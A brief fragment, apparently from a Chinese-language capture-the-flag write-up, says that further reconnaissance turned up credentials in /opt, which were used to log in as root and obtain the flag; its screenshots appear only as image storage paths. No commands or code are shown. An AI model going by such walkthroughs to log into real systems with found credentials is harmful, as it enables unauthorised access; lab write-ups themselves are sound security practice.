

接着信息搜集

在opt中找到一个关键信息



使用凭证直接登陆了root账号

成功找到flag

Comments NOTHING